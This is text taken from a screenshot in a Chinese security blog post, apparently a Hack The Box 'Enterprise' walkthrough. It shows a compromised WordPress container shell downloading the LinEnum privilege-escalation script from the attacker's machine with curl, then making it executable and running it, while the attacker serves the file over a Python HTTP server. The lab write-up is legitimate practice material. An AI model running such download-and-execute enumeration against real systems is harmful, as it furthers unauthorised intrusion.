 dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~
dayuApocalyst
dayuShocker
dayuNode
dayuSense
dayuEnterprise
humb-1920-69
3176.jpg
dayu@kali: ~/桌面/dayuEnterprise 161x23
<www/html/wp-content/themes/twentyseventeen$ hostname
b8319d86d21e
www-data@b8319d86d21e:/var/www/html/wp-content/themes/twentyseventeen$ cd /tmp
<www/html/wp-content/themes/twentyseventeen$ cd /tmp
www-data@b8319d86d21e:/tmp$ wget http://10.10.14.51/LinEnum.SH
wget http://10.10.14.51/LinEnum.SH
bash: wget: command not found
www-data@b8319d86d21e:/tmp$ curl -O http://10.10.14.51/LinEnum.sh && chmod +x LinEnum.sh && ./LinEnum.sh
<1/LinEnum.sh && chmod +x LinEnum.sh && ./LinEnum.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 46631 100 46631 0 0 33316 0 0:00:01 0:00:01 --:--:-- 33331
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
dayu@kali: ~/桌面/dayuEnterprise 161x18
dayu@kali:~/桌面/dayuEnterprise$ ls
10.10.10.61.txt hash lcars lcars.zip LinEnum.sh passwd.txt rockyou.txt
dayu@kali:~/桌面/dayuEnterprise$ netstat -ntulp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp6 0 0 :::1716 :::* LISTEN 1144/kdeconnectd
udp 0 0 224.0.0.251:5353 0.0.0.0:* 6640/chrome --type=
udp 0 0 224.0.0.251:5353 0.0.0.0:* 6609/chrome --user-
udp 0 0 224.0.0.251:5353 0.0.0.0:* 6609/chrome --user-
udp 0 0 0.0.0.0:54843 0.0.0.0:* -
udp6 0 0 :::1716 :::* 1144/kdeconnectd
dayu@kali:~/桌面/dayuEnterprise$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.61 - - [02/Jun/2020 10:34:19] "GET /LinEnum.sh HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745